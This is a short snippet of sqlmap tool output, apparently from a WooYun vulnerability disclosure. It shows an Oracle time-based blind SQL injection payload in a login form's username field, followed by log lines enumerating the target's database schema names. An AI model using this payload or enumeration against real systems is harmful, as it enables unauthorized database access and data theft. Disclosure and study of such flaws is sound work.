 ---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 1601=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70
)||CHR(97)||CHR(87),10) AND 'cydl'='cydl&password=admin&button=
---
[16:42:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:42:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:42:52] [INFO] fetching database (schema) names
[16:42:52] [INFO] fetching number of databases
[16:42:52] [INFO] resumed: 26
[16:42:52] [INFO] resumed: ACCOUNT
[16:42:52] [INFO] resumed: APEX_030200\tB
[16:42:52] [INFO] resuming partial value: AP
www.wooyun.org